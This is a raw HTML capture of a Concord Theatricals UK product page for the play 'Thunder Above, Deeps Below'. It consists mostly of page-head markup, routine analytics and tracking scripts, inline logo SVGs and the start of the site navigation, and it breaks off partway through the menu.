

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/s/529/thunder-above-deeps-below?variantId=20605
body_size: 17685
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Thunder Above, Deeps Below | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Thunder Above, Deeps Below | Concord Theatricals" />
<meta property="og:title" content="Thunder Above, Deeps Below | Concord Theatricals" />
<meta name="twitter:title" content="Thunder Above, Deeps Below | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/s/529/thunder-above-deeps-below" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/s/529/thunder-above-deeps-below" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008419_thunder_above_deeps_below_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008419_thunder_above_deeps_below_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0008419_thunder_above_deeps_below_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="“Large, loud, and complex—at times deeply funny, at times deeply disturbing" />
<meta property="og:description" content="“Large, loud, and complex—at times deeply funny, at times deeply disturbing" />
<meta name="description" content="“Large, loud, and complex—at times deeply funny, at times deeply disturbing" />
<meta name="twitter:description" content="“Large, loud, and complex—at times deeply funny, at times deeply disturbing" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Inc.">
  <meta itemprop="color" content="yellow">
      <meta itemprop="model" content="Acting Edition">
    
    <meta itemprop="isbn" content="9780573700170">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=d3e21d7b95da32c3a50c" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"0","alertDescription":"Concord offices around the world will be closed from Monday, 30 June \u2013 Friday, 4 July for our mid-year company break. We will be back in office on Monday, 7 July.","alertTitle":"PLEASE NOTE: ","emergencyAlert":"0","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="shop-title domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/catalog?catalogId=2811" target="">Youth &amp; Teen Editions</a></li>
		<li class="main-nav__secondary-link">
